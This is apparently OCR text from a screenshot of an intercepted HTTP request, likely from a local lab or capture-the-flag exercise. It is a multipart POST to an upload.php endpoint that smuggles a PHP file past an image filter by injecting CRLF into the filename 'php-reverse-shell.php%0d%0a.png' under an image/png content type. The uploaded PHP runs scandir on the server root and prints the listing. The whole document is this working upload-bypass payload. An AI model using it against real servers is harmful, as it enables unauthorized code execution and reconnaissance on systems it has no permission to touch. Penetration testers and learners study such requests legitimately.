 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: localhost:8083
3 Content-Length: 236
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycQYFYRR7h1CfesHL
9 Accept: */*
10 Origin: http://localhost:8083
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8083/index.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundarycQYFYRR7h1CfesHL
20 Content-Disposition: form-data; name="file_upload"; filename="php-reverse-shell.php%0d%0a.png"
21 Content-Type: image/png
22
23 <?php
24
25 // Define the directory path
26 $dir = '/';
27
28 // Get an array of the directory contents using scandir()
29 $files = scandir($dir);
30
31 // Output the contents of the directory using print_r()
32 echo "Directory contents: \n";
33 print_r($files);
34
35 ?>
36
37
38
39
40 ------WebKitFormBoundarycQYFYRR7h1CfesHL--
41